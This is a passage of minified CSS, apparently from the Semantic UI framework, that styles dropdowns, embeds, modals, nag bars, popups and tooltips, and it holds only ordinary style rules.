rgba(34,36,38,.15)}.ui.active.selection.dropdown>.dropdown.icon,.ui.visible.selection.dropdown>.dropdown.icon{opacity:1;z-index:3}.ui.active.selection.dropdown{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ui.active.empty.selection.dropdown{border-radius:.28571429rem!important;box-shadow:none!important}.ui.active.empty.selection.dropdown .menu{border:none!important;box-shadow:none!important}.ui.search.dropdown{min-width:''}.ui.search.dropdown>input.search{background:none!important;border:none!important;box-shadow:none!important;cursor:text;top:0;left:1px;width:100%;outline:0;-webkit-tap-highlight-color:rgba(255,255,255,0);padding:inherit;position:absolute;z-index:2}.ui.search.dropdown>.text{cursor:text;position:relative;left:1px;z-index:3}.ui.search.selection.dropdown>input.search{line-height:1.21428571em;padding:.67857143em 2.1em .67857143em 1em}.ui.search.selection.dropdown>span.sizer{line-height:1.21428571em;padding:.67857143em 2.1em .67857143em 1em;display:none;white-space:pre}.ui.search.dropdown.active>input.search,.ui.search.dropdown.visible>input.search{cursor:auto}.ui.search.dropdown.active>.text,.ui.search.dropdown.visible>.text{pointer-events:none}.ui.active.search.dropdown input.search:focus+.text .flag,.ui.active.search.dropdown input.search:focus+.text .icon{opacity:.45}.ui.active.search.dropdown input.search:focus+.text{color:rgba(115,115,115,.87)!important}.ui.search.dropdown .menu{overflow-x:hidden;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch}@media only screen and (max-width:767px){.ui.search.dropdown .menu{max-height:8.01428571rem}}@media only screen and (min-width:768px){.ui.search.dropdown .menu{max-height:10.68571429rem}}@media only screen and (min-width:992px){.ui.search.dropdown .menu{max-height:16.02857143rem}}@media only screen and (min-width:1920px){.ui.search.dropdown .menu{max-height:21.37142857rem}}.ui.multiple.dropdown{padding:.22619048em 2.1em .22619048em .35714286em}.ui.multiple.dropdown .menu{cursor:auto}.ui.multiple.search.dropdown,.ui.multiple.search.dropdown>input.search{cursor:text}.ui.multiple.dropdown>.label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;vertical-align:top;white-space:normal;font-size:1em;padding:.35714286em .78571429em;margin:.14285714rem .28571429rem .14285714rem 0;box-shadow:0 0 0 1px rgba(34,36,38,.15) inset}.ui.multiple.dropdown .dropdown.icon{margin:'';padding:''}.ui.multiple.dropdown>.text{position:static;padding:0;max-width:100%;margin:.45238095em 0 .45238095em .64285714em;line-height:1.21428571em}.ui.multiple.dropdown>.label~input.search{margin-left:.14285714em!important}.ui.multiple.dropdown>.label~.text{display:none}.ui.multiple.search.dropdown>.text{display:inline-block;position:absolute;top:0;left:0;padding:inherit;margin:.45238095em 0 .45238095em .64285714em;line-height:1.21428571em}.ui.multiple.search.dropdown>.label~.text{display:none}.ui.multiple.search.dropdown>input.search{position:static;padding:0;max-width:100%;margin:.45238095em 0 .45238095em .64285714em;width:2.2em;line-height:1.21428571em}.ui.inline.dropdown{cursor:pointer;display:inline-block;color:inherit}.ui.inline.dropdown .dropdown.icon{margin:0 .5em 0 .21428571em;vertical-align:baseline}.ui.inline.dropdown>.text{font-weight:700}.ui.inline.dropdown .menu{cursor:auto;margin-top:.21428571em;border-radius:.28571429rem}.ui.dropdown .menu .active.item{background:0 0;font-weight:700;color:rgba(0,0,0,.95);box-shadow:none;z-index:12}.ui.dropdown .menu>.item:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95);z-index:13}.ui.loading.dropdown>i.icon{height:1em!important;padding:1.14285714em 1.07142857em!important}.ui.loading.dropdown>i.icon:before{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.loading.dropdown>i.icon:after{position:absolute;content:'';top:50%;left:50%;box-shadow:0 0 0 1px transparent;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;-webkit-animation:dropdown-spin .6s linear;animation:dropdown-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#767676 transparent transparent;border-style:solid;border-width:.2em}.ui.loading.dropdown.button>i.icon:after,.ui.loading.dropdown.button>i.icon:before{display:none}@-webkit-keyframes dropdown-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes dropdown-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.default.dropdown:not(.button)>.text,.ui.dropdown:not(.button)>.default.text{color:rgba(191,191,191,.87)}.ui.default.dropdown:not(.button)>input:focus+.text,.ui.dropdown:not(.button)>input:focus+.default.text{color:rgba(115,115,115,.87)}.ui.loading.dropdown>.text{-webkit-transition:none;transition:none}.ui.dropdown .loading.menu{display:block;visibility:hidden;z-index:-1}.ui.dropdown .menu .selected.item,.ui.dropdown.selected{background:rgba(0,0,0,.03);color:rgba(0,0,0,.95)}.ui.dropdown>.filtered.text{visibility:hidden}.ui.dropdown .filtered.item{display:none!important}.ui.dropdown.error,.ui.dropdown.error>.default.text,.ui.dropdown.error>.text{color:#9F3A38}.ui.selection.dropdown.error{background:#FFF6F6;border-color:#E0B4B4}.ui.dropdown.error>.menu,.ui.dropdown.error>.menu .menu,.ui.selection.dropdown.error:hover{border-color:#E0B4B4}.ui.dropdown.error>.menu>.item{color:#9F3A38}.ui.multiple.selection.error.dropdown>.label{border-color:#E0B4B4}.ui.dropdown.error>.menu>.item:hover{background-color:#FFF2F2}.ui.dropdown.error>.menu .active.item{background-color:#FDCFCF}.ui.disabled.dropdown,.ui.dropdown .menu>.disabled.item{cursor:default;pointer-events:none;opacity:.45}.ui.dropdown .menu{left:0}.ui.dropdown .menu .right.menu,.ui.dropdown .right.menu>.menu{left:100%!important;right:auto!important;border-radius:.28571429rem!important}.ui.dropdown .menu .left.menu,.ui.dropdown>.left.menu .menu{left:auto!important;right:100%!important;border-radius:.28571429rem!important}.ui.dropdown .item .left.dropdown.icon,.ui.dropdown .left.menu .item .dropdown.icon{width:auto;float:left;margin:0 .78571429rem 0 0}.ui.dropdown .item .left.dropdown.icon+.text,.ui.dropdown .left.menu .item .dropdown.icon+.text{margin-left:1em}.ui.upward.dropdown>.menu{top:auto;bottom:100%;box-shadow:0 0 3px 0 rgba(0,0,0,.08);border-radius:.28571429rem .28571429rem 0 0}.ui.dropdown .upward.menu{top:auto!important;bottom:0!important}.ui.simple.upward.active.dropdown,.ui.simple.upward.dropdown:hover{border-radius:.28571429rem .28571429rem 0 0!important}.ui.upward.dropdown.button:not(.pointing):not(.floating).active{border-radius:.28571429rem .28571429rem 0 0}.ui.upward.selection.dropdown .menu{border-top-width:1px!important;border-bottom-width:0!important;box-shadow:0 -2px 3px 0 rgba(0,0,0,.08)}.ui.upward.selection.dropdown:hover{box-shadow:0 0 2px 0 rgba(0,0,0,.05)}.ui.active.upward.selection.dropdown{border-radius:0 0 .28571429rem .28571429rem!important}.ui.upward.selection.dropdown.visible{box-shadow:0 0 3px 0 rgba(0,0,0,.08);border-radius:0 0 .28571429rem .28571429rem!important}.ui.upward.active.selection.dropdown:hover{box-shadow:0 0 3px 0 rgba(0,0,0,.05)}.ui.upward.active.selection.dropdown:hover .menu{box-shadow:0 -2px 3px 0 rgba(0,0,0,.08)}.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{overflow-x:hidden;overflow-y:auto}.ui.scrolling.dropdown .menu{overflow-x:hidden;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch;min-width:100%!important;width:auto!important}.ui.dropdown .scrolling.menu{position:static;overflow-y:auto;border:none;box-shadow:none!important;border-radius:0!important;margin:0!important;min-width:100%!important;width:auto!important;border-top:1px solid rgba(34,36,38,.15)}.ui.dropdown .scrolling.menu .item:first-child,.ui.dropdown .scrolling.menu>.item.item.item,.ui.scrolling.dropdown .menu .item.item.item,.ui.scrolling.dropdown .menu .item:first-child{border-top:none}.ui.dropdown>.animating.menu .scrolling.menu,.ui.dropdown>.visible.menu .scrolling.menu{display:block}@media all and (-ms-high-contrast:none){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{min-width:calc(100% - 17px)}}@media only screen and (max-width:767px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:10.28571429rem}}.ui.simple.dropdown .menu:after,.ui.simple.dropdown .menu:before{display:none}.ui.simple.dropdown .menu{position:absolute;display:block;overflow:hidden;top:-9999px!important;opacity:0;width:0;height:0;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.simple.active.dropdown,.ui.simple.dropdown:hover{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ui.simple.active.dropdown>.menu,.ui.simple.dropdown:hover>.menu{overflow:visible;width:auto;height:auto;top:100%!important;opacity:1}.ui.simple.dropdown:hover>.menu>.item:hover>.menu,.ui.simple.dropdown>.menu>.item:active>.menu{overflow:visible;width:auto;height:auto;top:0!important;left:100%!important;opacity:1}.ui.simple.disabled.dropdown:hover .menu{display:none;height:0;width:0;overflow:hidden}.ui.simple.visible.dropdown>.menu{display:block}.ui.fluid.dropdown{display:block;width:100%;min-width:0}.ui.fluid.dropdown>.dropdown.icon{float:right}.ui.floating.dropdown .menu{left:0;right:auto;box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)!important;border-radius:.28571429rem!important}.ui.floating.dropdown>.menu{margin-top:.5em!important;border-radius:.28571429rem!important}.ui.pointing.dropdown>.menu{top:100%;margin-top:.78571429rem;border-radius:.28571429rem}.ui.pointing.dropdown>.menu:after{display:block;position:absolute;pointer-events:none;content:'';visibility:visible;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5em;height:.5em;box-shadow:-1px -1px 0 1px rgba(34,36,38,.15);background:#FFF;z-index:2;top:-.25em;left:50%;margin:0 0 0 -.25em}.ui.top.left.pointing.dropdown>.menu{top:100%;bottom:auto;left:0;right:auto;margin:1em 0 0}.ui.top.left.pointing.dropdown>.menu:after{top:-.25em;left:1em;right:auto;margin:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.top.right.pointing.dropdown>.menu{top:100%;bottom:auto;right:0;left:auto;margin:1em 0 0}.ui.top.right.pointing.dropdown>.menu:after{top:-.25em;left:auto;right:1em;margin:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ui.left.pointing.dropdown>.menu{top:0;left:100%;right:auto;margin:0 0 0 1em}.ui.left.pointing.dropdown>.menu:after{top:1em;left:-.25em;margin:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ui.right.pointing.dropdown>.menu{top:0;left:auto;right:100%;margin:0 1em 0 0}.ui.right.pointing.dropdown>.menu:after{top:1em;left:auto;right:-.25em;margin:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.ui.bottom.pointing.dropdown>.menu{top:auto;bottom:100%;left:0;right:auto;margin:0 0 1em}.ui.bottom.pointing.dropdown>.menu:after{top:auto;bottom:-.25em;right:auto;margin:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.ui.bottom.pointing.dropdown>.menu .menu{top:auto!important;bottom:0!important}.ui.bottom.left.pointing.dropdown>.menu{left:0;right:auto}.ui.bottom.left.pointing.dropdown>.menu:after{left:1em;right:auto}.ui.bottom.right.pointing.dropdown>.menu{right:0;left:auto}.ui.bottom.right.pointing.dropdown>.menu:after{left:auto;right:1em}.ui.upward.pointing.dropdown>.menu,.ui.upward.top.pointing.dropdown>.menu{top:auto;bottom:100%;margin:0 0 .78571429rem;border-radius:.28571429rem}.ui.upward.pointing.dropdown>.menu:after,.ui.upward.top.pointing.dropdown>.menu:after{top:100%;bottom:auto;box-shadow:1px 1px 0 1px rgba(34,36,38,.15);margin:-.25em 0 0}.ui.upward.right.pointing.dropdown:not(.top):not(.bottom)>.menu{top:auto;bottom:0;margin:0 1em 0 0}.ui.upward.right.pointing.dropdown:not(.top):not(.bottom)>.menu:after{top:auto;bottom:0;margin:0 0 1em;box-shadow:-1px -1px 0 1px rgba(34,36,38,.15)}.ui.upward.left.pointing.dropdown:not(.top):not(.bottom)>.menu{top:auto;bottom:0;margin:0 0 0 1em}.ui.upward.left.pointing.dropdown:not(.top):not(.bottom)>.menu:after{top:auto;bottom:0;margin:0 0 1em;box-shadow:-1px -1px 0 1px rgba(34,36,38,.15)}@font-face{font-family:Dropdown;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}.ui.dropdown>.dropdown.icon{font-family:Dropdown;line-height:1;height:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;font-weight:400;font-style:normal;text-align:center;width:auto}.ui.dropdown>.dropdown.icon:before{content:'\f0d7'}.ui.dropdown .menu .item .dropdown.icon:before{content:'\f0da'}.ui.dropdown .item .left.dropdown.icon:before,.ui.dropdown .left.menu .item .dropdown.icon:before{content:"\f0d9"}.ui.vertical.menu .dropdown.item>.dropdown.icon:before{content:"\f0da"}.ui.embed{position:relative;max-width:100%;height:0;overflow:hidden;background:#DCDDDE;padding-bottom:56.25%}.ui.embed embed,.ui.embed iframe,.ui.embed object{position:absolute;border:none;width:100%;height:100%;top:0;left:0;margin:0;padding:0}.ui.embed>.embed{display:none}.ui.embed>.placeholder{position:absolute;cursor:pointer;top:0;left:0;display:block;width:100%;height:100%;background-color:radial-gradient(transparent 45%,rgba(0,0,0,.3))}.ui.embed>.icon{cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.ui.embed>.icon:after{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;content:'';background:-webkit-radial-gradient(transparent 45%,rgba(0,0,0,.3));background:radial-gradient(transparent 45%,rgba(0,0,0,.3));opacity:.5;-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.ui.embed>.icon:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#FFF;font-size:6rem;text-shadow:0 2px 10px rgba(34,36,38,.2);-webkit-transition:opacity .5s ease,color .5s ease;transition:opacity .5s ease,color .5s ease;z-index:10}.ui.embed .icon:hover:after{background:-webkit-radial-gradient(transparent 45%,rgba(0,0,0,.3));background:radial-gradient(transparent 45%,rgba(0,0,0,.3));opacity:1}.ui.embed .icon:hover:before{color:#FFF}.ui.active.embed>.icon,.ui.active.embed>.placeholder{display:none}.ui.active.embed>.embed{display:block}.ui.square.embed{padding-bottom:100%}.ui[class*="4:3"].embed{padding-bottom:75%}.ui[class*="16:9"].embed{padding-bottom:56.25%}.ui[class*="21:9"].embed{padding-bottom:42.85714286%}.ui.modal{display:none;position:fixed;z-index:1001;top:50%;left:50%;text-align:left;background:#FFF;border:none;box-shadow:1px 3px 3px 0 rgba(0,0,0,.2),1px 3px 15px 2px rgba(0,0,0,.2);-webkit-transform-origin:50% 25%;transform-origin:50% 25%;border-radius:.28571429rem;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;will-change:top,left,margin,transform,opacity}.ui.modal>.icon:first-child+*,.ui.modal>:first-child:not(.icon){border-top-left-radius:.28571429rem;border-top-right-radius:.28571429rem}.ui.modal>:last-child{border-bottom-left-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.modal>.close{cursor:pointer;position:absolute;top:-2.5rem;right:-2.5rem;z-index:1;opacity:.8;font-size:1.25em;color:#FFF;width:2.25rem;height:2.25rem;padding:.625rem 0 0}.ui.modal>.close:hover{opacity:1}.ui.modal>.header{display:block;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;background:#FFF;margin:0;padding:1.25rem 1.5rem;box-shadow:none;color:rgba(0,0,0,.85);border-bottom:1px solid rgba(34,36,38,.15)}.ui.modal>.header:not(.ui){font-size:1.42857143rem;line-height:1.28571429em;font-weight:700}.ui.modal>.content{display:block;width:100%;font-size:1em;line-height:1.4;padding:1.5rem;background:#FFF}.ui.modal>.image.content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ui.modal>.content>.image{display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:'';-webkit-align-self:top;-ms-flex-item-align:top;align-self:top}.ui.modal>[class*="top aligned"]{-webkit-align-self:top;-ms-flex-item-align:top;align-self:top}.ui.modal>[class*="middle aligned"]{-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle}.ui.modal>[class*=stretched]{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.ui.modal>.content>.description{display:block;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;min-width:0;-webkit-align-self:top;-ms-flex-item-align:top;align-self:top}.ui.modal>.content>.icon+.description,.ui.modal>.content>.image+.description{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:'';width:auto;padding-left:2em}.ui.modal>.content>.image>i.icon{margin:0;opacity:1;width:auto;line-height:1;font-size:8rem}.ui.modal>.actions{background:#F9FAFB;padding:1rem;border-top:1px solid rgba(34,36,38,.15);text-align:right}.ui.modal .actions>.button{margin-left:.75em}@media only screen and (max-width:767px){.ui.modal{width:95%;margin:0 0 0 -47.5%}}@media only screen and (min-width:768px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:15.42857143rem}.ui.modal{width:88%;margin:0 0 0 -44%}}@media only screen and (min-width:992px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:20.57142857rem}.ui.modal{width:850px;margin:0 0 0 -425px}}@media only screen and (min-width:1200px){.ui.modal{width:900px;margin:0 0 0 -450px}}@media only screen and (min-width:1920px){.ui.dropdown .scrolling.menu,.ui.scrolling.dropdown .menu{max-height:20.57142857rem}.ui.modal{width:950px;margin:0 0 0 -475px}}@media only screen and (max-width:991px){.ui.modal>.header{padding-right:2.25rem}.ui.modal>.close{top:1.0535rem;right:1rem;color:rgba(0,0,0,.87)}}@media only screen and (max-width:767px){.ui.modal>.header{padding:.75rem 2.25rem .75rem 1rem!important}.ui.modal>.content{display:block;padding:1rem!important}.ui.modal>.close{top:.5rem!important;right:.5rem!important}.ui.modal .image.content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.modal .content>.image{display:block;max-width:100%;margin:0 auto!important;text-align:center;padding:0 0 1rem!important}.ui.modal>.content>.image>i.icon{font-size:5rem;text-align:center}.ui.modal .content>.description{display:block;width:100%!important;margin:0!important;padding:1rem 0!important;box-shadow:none}.ui.modal>.actions{padding:1rem 1rem 0!important}.ui.modal .actions>.button,.ui.modal .actions>.buttons{margin-bottom:1rem}}.ui.inverted.dimmer>.ui.modal{box-shadow:1px 3px 10px 2px rgba(0,0,0,.2)}.ui.basic.modal{background-color:transparent;border:none;border-radius:0;box-shadow:none!important;color:#FFF}.ui.basic.modal>.actions,.ui.basic.modal>.content,.ui.basic.modal>.header{background-color:transparent}.ui.basic.modal>.header{color:#FFF}.ui.basic.modal>.close{top:1rem;right:1.5rem}.ui.inverted.dimmer>.basic.modal{color:rgba(0,0,0,.87)}.ui.inverted.dimmer>.ui.basic.modal>.header{color:rgba(0,0,0,.85)}.ui.active.modal{display:block}.scrolling.dimmable.dimmed{overflow:hidden}.scrolling.dimmable.dimmed>.dimmer{overflow:auto;-webkit-overflow-scrolling:touch}.scrolling.dimmable>.dimmer{position:fixed}.modals.dimmer .ui.scrolling.modal{position:static!important;margin:3.5rem auto!important}.scrolling.undetached.dimmable.dimmed{overflow:auto;-webkit-overflow-scrolling:touch}.scrolling.undetached.dimmable.dimmed>.dimmer{overflow:hidden}.scrolling.undetached.dimmable .ui.scrolling.modal{position:absolute;left:50%;margin-top:3.5rem!important}.undetached.dimmable.dimmed>.pusher{z-index:auto}@media only screen and (max-width:991px){.ui.basic.modal>.close{color:#FFF}.modals.dimmer .ui.scrolling.modal{margin-top:1rem!important;margin-bottom:1rem!important}}.ui.fullscreen.modal{width:95%!important;left:2.5%!important;margin:1em auto}.ui.fullscreen.scrolling.modal{left:0!important}.ui.fullscreen.modal>.header{padding-right:2.25rem}.ui.fullscreen.modal>.close{top:1.0535rem;right:1rem;color:rgba(0,0,0,.87)}.ui.modal{font-size:1rem}.ui.small.modal>.header:not(.ui){font-size:1.3em}@media only screen and (max-width:767px){.ui.small.modal{width:95%;margin:0 0 0 -47.5%}}@media only screen and (min-width:768px){.ui.small.modal{width:70.4%;margin:0 0 0 -35.2%}}@media only screen and (min-width:992px){.ui.small.modal{width:680px;margin:0 0 0 -340px}}@media only screen and (min-width:1200px){.ui.small.modal{width:720px;margin:0 0 0 -360px}}@media only screen and (min-width:1920px){.ui.small.modal{width:760px;margin:0 0 0 -380px}}.ui.large.modal>.header{font-size:1.6em}@media only screen and (max-width:767px){.ui.large.modal{width:95%;margin:0 0 0 -47.5%}}@media only screen and (min-width:768px){.ui.large.modal{width:88%;margin:0 0 0 -44%}}@media only screen and (min-width:992px){.ui.large.modal{width:1020px;margin:0 0 0 -510px}}@media only screen and (min-width:1200px){.ui.large.modal{width:1080px;margin:0 0 0 -540px}}@media only screen and (min-width:1920px){.ui.large.modal{width:1140px;margin:0 0 0 -570px}}.ui.nag{display:none;opacity:.95;position:relative;top:0;left:0;z-index:999;min-height:0;width:100%;margin:0;padding:.75em 1em;background:#555;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);font-size:1rem;text-align:center;color:rgba(0,0,0,.87);border-radius:0 0 .28571429rem .28571429rem;-webkit-transition:.2s background ease;transition:.2s background ease}a.ui.nag{cursor:pointer}.ui.nag>.title{display:inline-block;margin:0 .5em;color:#FFF}.ui.nag>.close.icon{cursor:pointer;opacity:.4;position:absolute;top:50%;right:1em;font-size:1em;margin:-.5em 0 0;color:#FFF;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.ui.nag:hover{background:#555;opacity:1}.ui.nag .close:hover{opacity:1}.ui.overlay.nag{position:absolute;display:block}.ui.fixed.nag{position:fixed}.ui.bottom.nag,.ui.bottom.nags{border-radius:.28571429rem .28571429rem 0 0;top:auto;bottom:0}.ui.inverted.nag,.ui.inverted.nags .nag{background-color:#F3F4F5;color:rgba(0,0,0,.85)}.ui.inverted.nag .close,.ui.inverted.nag .title,.ui.inverted.nags .nag .close,.ui.inverted.nags .nag .title{color:rgba(0,0,0,.4)}.ui.nags .nag{border-radius:0!important}.ui.nags .nag:last-child{border-radius:0 0 .28571429rem .28571429rem}.ui.bottom.nags .nag:last-child{border-radius:.28571429rem .28571429rem 0 0}.ui.popup{display:none;position:absolute;top:0;right:0;min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content;z-index:1900;border:1px solid #D4D4D5;line-height:1.4285em;max-width:250px;background:#FFF;padding:.833em 1em;font-weight:400;font-style:normal;color:rgba(0,0,0,.87);border-radius:.28571429rem;box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)}.ui.popup>.header{padding:0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:1.14285714em;line-height:1.2;font-weight:700}.ui.popup>.header+.content{padding-top:.5em}.ui.popup:before{position:absolute;content:'';width:.71428571em;height:.71428571em;background:#FFF;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:2;box-shadow:1px 1px 0 0 #bababc}[data-tooltip]{position:relative}[data-tooltip]:not([data-position]):before{top:auto;right:auto;bottom:100%;left:50%;background:#FFF;margin-left:-.07142857rem;margin-bottom:.14285714rem}[data-tooltip]:not([data-position]):after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:100%;margin-bottom:.5em}[data-tooltip]:after,[data-tooltip]:before{pointer-events:none;visibility:hidden}[data-tooltip]:before{position:absolute;content:'';font-size:1rem;width:.71428571em;height:.71428571em;background:#FFF;z-index:2;box-shadow:1px 1px 0 0 #bababc;opacity:0;-webkit-transform:rotate(45deg) scale(0)!important;transform:rotate(45deg) scale(0)!important;-webkit-transform-origin:center top;transform-origin:center top;-webkit-transition:all .1s ease;transition:all .1s ease}[data-tooltip]:after{content:attr(data-tooltip);position:absolute;text-transform:none;text-align:left;white-space:nowrap;font-size:1rem;border:1px solid #D4D4D5;line-height:1.4285em;max-width:none;background:#FFF;padding:.833em 1em;font-weight:400;font-style:normal;color:rgba(0,0,0,.87);border-radius:.28571429rem;box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15);z-index:1;opacity:1;-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-transition:all .1s ease;transition:all .1s ease}[data-tooltip]:hover:after,[data-tooltip]:hover:before{visibility:visible;pointer-events:auto}[data-tooltip]:hover:before{-webkit-transform:rotate(45deg) scale(1)!important;transform:rotate(45deg) scale(1)!important;opacity:1}[data-tooltip]:after,[data-tooltip][data-position="top center"]:after,[data-tooltip][data-position="bottom center"]:after{-webkit-transform:translateX(-50%) scale(0)!important;transform:translateX(-50%) scale(0)!important}[data-tooltip]:hover:after,[data-tooltip][data-position="bottom center"]:hover:after{-webkit-transform:translateX(-50%) scale(1)!important;transform:translateX(-50%) scale(1)!important}[data-tooltip][data-position="left center"]:after,[data-tooltip][data-position="right center"]:after{-webkit-transform:translateY(-50%) scale(0)!important;transform:translateY(-50%) scale(0)!important}[data-tooltip][data-position="left center"]:hover:after,[data-tooltip][data-position="right center"]:hover:after{-webkit-transform:translateY(-50%) scale(1)!important;transform:translateY(-50%) scale(1)!important}[data-tooltip][data-position="top left"]:after,[data-tooltip][data-position="top right"]:after,[data-tooltip][data-position="bottom left"]:after,[data-tooltip][data-position="bottom right"]:after{-webkit-transform:scale(0)!important;transform:scale(0)!important}[data-tooltip][data-position="top left"]:hover:after,[data-tooltip][data-position="top right"]:hover:after,[data-tooltip][data-position="bottom left"]:hover:after,[data-tooltip][data-position="bottom right"]:hover:after{-webkit-transform:scale(1)!important;transform:scale(1)!important}[data-tooltip][data-inverted]:before{box-shadow:none!important;background:#1B1C1D}[data-tooltip][data-inverted]:after{background:#1B1C1D;color:#FFF;border:none;box-shadow:none}[data-tooltip][data-inverted]:after .header{background-color:none;color:#FFF}[data-position="top center"][data-tooltip]:after{top:auto;right:auto;left:50%;bottom:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:.5em}[data-position="top center"][data-tooltip]:before{top:auto;right:auto;bottom:100%;left:50%;background:#FFF;margin-left:-.07142857rem;margin-bottom:.14285714rem}[data-position="top left"][data-tooltip]:after{top:auto;right:auto;left:0;bottom:100%;margin-bottom:.5em}[data-position="top left"][data-tooltip]:before{top:auto;right:auto;bottom:100%;left:1em;margin-left:-.07142857rem;margin-bottom:.14285714rem}[data-position="top right"][data-tooltip]:after{top:auto;left:auto;right:0;bottom:100%;margin-bottom:.5em}[data-position="top right"][data-tooltip]:before{top:auto;left:auto;bottom:100%;right:1em;margin-left:-.07142857rem;margin-bottom:.14285714rem}[data-position="bottom center"][data-tooltip]:after{bottom:auto;right:auto;left:50%;top:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin-top:.5em}[data-position="bottom center"][data-tooltip]:before{bottom:auto;right:auto;top:100%;left:50%;margin-left:-.07142857rem;margin-top:.14285714rem}[data-position="bottom left"][data-tooltip]:after{left:0;top:100%;margin-top:.5em}[data-position="bottom left"][data-tooltip]:before{bottom:auto;right:auto;top:100%;left:1em;margin-left:-.07142857rem;margin-top:.14285714rem}[data-position="bottom right"][data-tooltip]:after{right:0;top:100%;margin-top:.5em}[data-position="bottom right"][data-tooltip]:before{bottom:auto;left:auto;top:100%;right:1em;margin-left:-.14285714rem;margin-top:.07142857rem}[data-position="left center"][data-tooltip]:after{right:100%;top:50%;margin-right:.5em;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-position="right center"][data-tooltip]:after{left:100%;top:50%;margin-left:.5em;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[data-position~=bottom][data-tooltip]:before{background:#FFF;box-shadow:-1px -1px 0 0 #bababc;-webkit-transform-origin:center bottom;transform-origin:center bottom}[data-position="left center"][data-tooltip]:before{right:100%;top:50%;margin-top:-.14285714rem;margin-right:-.07142857rem;background:#FFF;box-shadow:1px -1px 0 0 #bababc}[data-position="right center"][data-tooltip]:before{left:100%;top:50%;margin-top:-.07142857rem;margin-left:.14285714rem;background:#FFF;box-shadow:-1px 1px 0 0 #bababc}[data-position~=top][data-tooltip]:before{background:#FFF}[data-inverted][data-position~=bottom][data-tooltip]:before{background:#1B1C1D;box-shadow:-1px -1px 0 0 #bababc}[data-inverted][data-position="left center"][data-tooltip]:before{background:#1B1C1D;box-shadow:1px -1px 0 0 #bababc}[data-inverted][data-position="right center"][data-tooltip]:before{background:#1B1C1D;box-shadow:-1px 1px 0 0 #bababc}[data-inverted][data-position~=top][data-tooltip]:before{background:#1B1C1D}[data-position~=bottom][data-tooltip]:after{-webkit-transform-origin:center top;transform-origin:center top}[data-position="left center"][data-tooltip]:before{-webkit-transform-origin:top center;transform-origin:top center}[data-position="left center"][data-tooltip]:after,[data-position="right center"][data-tooltip]:before{-webkit-transform-origin:right center;transform-origin:right center}[data-position="right center"][data-tooltip]:after{-webkit-transform-origin:left center;transform-origin:left center}.ui.popup{margin:0}.ui.top.popup{margin:0 0 .71428571em}.ui.top.left.popup{-webkit-transform-origin:left bottom;transform-origin:left bottom}.ui.top.center.popup{-webkit-transform-origin:center bottom;transform-origin:center 